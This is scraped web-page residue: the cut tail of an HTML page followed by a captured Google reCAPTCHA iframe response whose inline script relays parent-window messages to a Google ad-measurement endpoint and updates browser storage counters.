Lg4I8uDXt_pbOcumi_44kJhoNnksWV3HimqObuNtmRi9OQBbBUWykChr6IgFAWTZ0o-f93PZrktuqWmt0fvXA\x22,1768968858424]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mp7arIHbvsqdtrdREx1spA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882463620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>